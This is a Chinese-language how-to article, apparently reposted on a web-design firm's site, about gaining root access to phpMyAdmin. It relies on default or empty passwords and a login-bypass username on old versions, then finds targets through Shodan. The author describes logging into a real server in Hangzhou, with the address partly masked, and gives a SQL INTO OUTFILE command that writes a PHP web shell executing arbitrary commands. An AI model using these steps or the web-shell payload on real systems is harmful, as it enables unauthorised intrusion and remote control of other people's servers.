使用phpMyAdmin怎么通過密碼漏洞留后門文件-創新互聯

本篇文章給大家分享的是有關使用phpMyAdmin怎么通過密碼漏洞留后門文件,小編覺得挺實用的,因此分享給大家學習,希望大家閱讀完這篇文章后可以有所收獲,話不多說,跟著小編一起來看看吧。

默認 phpMyAdmin:用戶名 root 密碼 root 或空登陸。



版本 2.11.3~2.11.4:用戶名

'localhost'@'@"登陸,無需密碼。版本 2.11.9.2:用戶名

root登陸,無需密碼。

經測試,第二個漏洞在 phpMyAdmin 3.5.1 版本也是可行的。原理從略。



下面讓我們簡單的上網看看能不能找到一些存在這樣漏洞的登陸頁面。

祭出著名的漏洞搜索引擎 Shodan 并搜索 phpMyAdmin。

phpMyAdmin

先看看有沒有不需要密碼登陸的,逐一嘗試沒有后尋找名字中包含的版本號。這里我找到一個國內的(浙江省·杭州市)。

地址已手動打碼。

http://121.***.*.219:80/

登陸成功(root 權限)。

接下來你可以寫一個 outfile 到對方主機的網絡目錄下。俗稱 “留后門”。

SELECT "<?php system($_GET[‘cmd']); ?>" into outfile "后門文件的絕對路徑"

以上就是使用phpMyAdmin怎么通過密碼漏洞留后門文件,小編相信有部分知識點可能是我們日常工作會見到或用到的。希望你能通過這篇文章學到更多知識。更多詳情敬請關注創新互聯行業資訊頻道。

網站題目:使用phpMyAdmin怎么通過密碼漏洞留后門文件-創新互聯

文章出自:http://www.yijiale78.com/article34/pgcse.html

成都網站建設公司_創新互聯,為您提供定制網站、面包屑導航、標簽優化、手機網站建設、域名注冊、網站維護

聲明:本網站發布的內容(圖片、視頻和文字)以用戶投稿、用戶轉載內容為主,如果涉及侵權請盡快告知,我們將會在第一時間刪除。文章觀點不代表本網站立場,如需處理請聯系客服。電話:028-86922220;郵箱:631063699@qq.com。內容未經允許不得轉載,或轉載時需注明來源: 創新互聯

- 【上海網站建設】透析定制網站細說網站建設流程 2020-11-14

- 創新互聯如何設計制作企業定制網站 2013-05-03

- 自建網站和定制網站的區別是什么 2016-10-15

- 定制網站建設為什么能受歡迎? 2023-02-18

- 成都網站建設中定制網站和模版網站的區別是什么 2022-12-17

- 企業定制網站究竟有什么優勢 2021-05-03

- 為什么企業要選擇定制網站建設呢 2016-08-28

- 定制網站的優勢提高客戶轉化率 2016-10-17

- 定制網站費用為什么要貴一點 2016-11-11

- 成都網站建設-高端定制網站策劃需要要怎么做 2016-10-09

- 【網站建設】為什么企業要定制網站?定制網站建設的優點有哪些? 2022-05-02

- 高端定制網站制作有哪些特點? 2023-03-18